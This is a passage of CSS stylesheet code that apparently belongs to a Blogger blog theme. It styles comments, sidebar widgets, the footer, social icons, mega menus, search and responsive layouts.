.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
